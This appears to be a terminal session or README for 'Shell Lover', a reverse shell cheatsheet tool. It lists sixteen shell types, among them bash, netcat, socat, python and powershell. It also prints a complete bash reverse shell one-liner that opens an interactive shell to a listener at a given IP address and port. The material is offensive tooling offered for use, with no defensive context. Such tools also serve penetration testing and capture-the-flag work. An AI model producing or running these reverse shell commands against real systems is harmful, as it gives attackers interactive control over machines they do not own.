 samsepi0l-2@xcrypt:~/Desktop/shell_lover$ ./shell_lover.py -i 192.168.1.7 -p 9001
SHELL LOVER
Reverse shell cheatsheet tool
Author r0ttenbeef version 3.0
♥shellz♥:
about clear count exit  help  list
♥shellz♥: about
This script is made with ♥ by r0ttenbeef version 3.0
♥shellz♥: list
[+] 16 shell types are loaded
0: bash
1: netcat
2: netcat-encrypted
3: socat
4: socat-encrypted
5: python
6: ruby
7: perl
8: java
9: php
10: shellshock
11: lua
12: powershell
13: telnet
14: nodejs
15: openssl
♥shellz♥: bash
[+] bash shell: bash -i >& /dev/tcp/192.168.1.7/9001 0>&1
[+] bash ipaddr: 192.168.1.7
[+] bash port: 9001
♥shellz♥: